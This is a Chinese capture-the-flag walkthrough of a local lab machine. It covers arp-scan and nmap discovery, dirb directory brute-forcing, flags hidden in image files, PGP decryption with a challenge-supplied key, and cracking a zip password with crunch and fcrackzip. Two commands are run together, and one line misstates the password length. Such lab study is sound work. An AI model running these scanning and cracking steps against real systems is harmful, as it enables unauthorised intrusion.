本文共 4836 字,大约阅读时间需要 16 分钟。

声明

好好学习,天天向上

搭建

vmware打开,网络和攻击机一样,桥接模式

渗透

存活扫描,发现目标

arp-scan -l



端口扫描

nmap -T4 -A 192.168.31.152 -p 1-65535 -oN nmap.A

开启端口

发现开启80,22,很简单的两个端口



访问80

http://192.168.31.152

点一下右上角的get flag,真骚气



网站上图片好多呀,邮件查看源代码,发现images目录,访问一下



把这些图片都下载下来,看看fingerprint这个指纹,使用file命令查看,发现flag



dirb扫描txt后缀,发现tips.txt

dirb http://192.168.31.152 -X .txt

http://192.168.31.152/tips.txt

发现两个路径

/flag.zip/igolder

访问发现,一个zip,一个txt都下载下来

在线解密网址

https://youritmate.us/pgp/



滑到最下面粉红色处,输入message和私钥,使用私钥解密

Your encrypted message:填

-----BEGIN PGP MESSAGE-----Version: BCPG C# v1.6.1.0hQEMA10YY4bPiiBWAQf8DaEoVUWpzj5+3WMZcOhjfXo6Hk+MKD5TLWy5XndaEXRZ3+aUQuECr88LG83BzmAS1MITHf7xifx4aiqgeM6bGILlvseP9W2Fmv9E5KOVLUYIT8V3jINwmNg7FinwuYlT2ld2yU1qMwiEZ8GPTK4U90WSZh+/dYnKTVKxjdEZXlj9FF42BygUxjJgEDFQi0HhUb7AX+tYQIQV0p5DZcTETZweyM9OBcwuhwzspjKp3Rz9zFcnnCEZ4+JbdXTcXPD9cTBHJhWk01lclg+XR4v572HilznzWFutqcWrMuhBO0UZq0v1MOG03o8MN2VysMgbk8gEdOs+GE8fPBtsKqS5tsmhcwZR3QA/BctqAT+IhYtIs7j0pd+mTG+zvQu5B41isicBb0yLA80YVlfWjjUmZAAF4oowPKJWY9CQIap39KedcbLU2+CI3JJf7JZvcZK4KGeuYgpRXU8Jvu3BHSEu1zCHGgieYRW254OJYZcJYFx6v+6OPq+UNCBbhAFRjJpkOigA+GgH5lGf0vRYM/gz5vA4MDRrEojFs9DIwATbflqNQOs==Y9OD-----END PGP MESSAGE-----



Your private key:私钥填

-----BEGIN PGP PRIVATE KEY BLOCK-----Version: BCPG C# v1.6.1.0lQOsBF9sr70BCACvH5Vs2Lp9nyVIbVk4yraUmxDBxPJNitlU/IqcR2d+UDEORbDlUClLXSqapjBFuu24p86SIcv/1VktRh79lnL5j4uKSAEuI/t6SJW4hlfovVBndUvTX61w6TRJlLq5AsLOS38PWpIgL1ECIqliwNfCjjlvQd8xm/C9BV1lqM71JYtW34STXsKzxomVqGtWvrzs/tFege20z12JtqgPmqGApXzNjI4y7iH0vvVS8nCF58nwyjoHwbx6EXk002hDe0/W7tsCGhp3gU5wzkUy4kfBfVrLp0/23kA/k4iJvlMPMAeQoJPxAymXmXEKlp+igBrBicBw68SZgLAQhg8ZO2ybABEBAAH/AwMC/MDF76NvTu1gM8Y7xjKap2L3OY8xeOoAeMQUueabuTP2rl7jB6YfsEcQj4xDjz0SBXIQxP0PziHpXTk3v5FlH5nhSWZI6OgN0HF6rdjByKT4CNlkt7IVIPEQc7IidQP5K1/YhbghysyYHyBH3TRAEwJszcjj6TsAOM1mpLXlPweM1sC3ms8xoFVSipPcHviNcQq58zLpGcWvmmucZfqrRBqfpU/wZEmEvcDW1FOCvq/Bqo1psPOXYfI+ul7C0MLObmzi/u2p7EJLwf2EtGBJ++wLdProHJHovp0WlQSHFamOWmM5p9SAq7lMegvIn3NHe0ZQS2agjBzNiMW5LK/dZ0i1lX1SSRNNOlLC+Tf/v6bS8gAD+WSGsYEITPcRP2OpCiCBoa4d7GsK7nyFRHIngmJrp5g1agayG92ahUFRLqQ7KGa+hu3N8/pM+x/dNH1Uw/jhKHsacpgBBCPfZs/NZlcMbCI0TD6CFKe2QCEnOW6iLlOEgV2ptEPJLkinaFZ8BEf5HYHUhW1CqwTZotvsmzkijYDvaV77zylVqb9gMJelVNWLZG3fcw+eCGF1wBBxno99xcxEgJpzdOeHTnU3yQ1JllZb/0jQ7vBq22hrOTYo9iRBe/XOnUj1+J8QVynYLcgvEx8I8/tXnfNM/bQkwbEohnTzklDWWKrqBXlXOTpBKZL4bk+k0U5wMpOQOkCgiHTMmklmAV/+0S/G5EDrNNdCDCIdtXtAHJjIUtVivNNyQIgVuImYbhbXcSWziX0IT0QkRGSz8a+/MKl30yItTNXi/KpnOt+xfvjavzPscXyKyt7+82feOsl4f/jDFZW6P4NifjWGeP+9Q8FAMPPZ/xDjhIgBvsqLpGDEuYp7VTVxWWIUtzao7P4WzLQAiQEcBBABAgAGBQJfbK+9AAoJEF0YY4bPiiBW83YH/jU75ZqnBG3yJGOYa7qapXIPc/Dg6jc1FuivWlphZs8CPSog9kqEqlY3k5OY03YBMIRgWMI2UyCgiSPcgwF8bGXm8hPQgL0QN5cFX7uubH9SofeM+SyRRSpuXtcWgljHe6e/ABR533bwLdk6YyHf4YyCxCDxWZRdI/FyoRYrh7q4CTfgVJoiem1P9sViva28IBJ+H1ctyioWVEkKz1/PW9NBYy9mTbmVlwdWW1IzXRiSOcXu0tW1rawJ/z5SwCwjKZxvSm2Hfk9eguEojbfPIoXauNRH00u4tEHO6YjD54ZCDxpZfSHSCsOWEfOAA5EO+uDGSY4+WB6ihKmCV+i68Jc==KoPg-----END PGP PRIVATE KEY BLOCK-----

点击解密后,message出变为明文,告诉我们密码是3位,前三位是for,后三位是数字

In case the forensic investigator forgets his password, this hint can help him, where the password is of 6 characters long , starting 3 characters is the word "for" and the ending 3 characters are numeric



flag.zip是需要密码的,看来需要爆破出这个密码了

先生成字典

crunch 6 6 -t for%%% -o pass.dicfcrackzip -u -D -p pass.dic flag.zip





拿到windows里面看看,解压出来的pdf里面发现flag

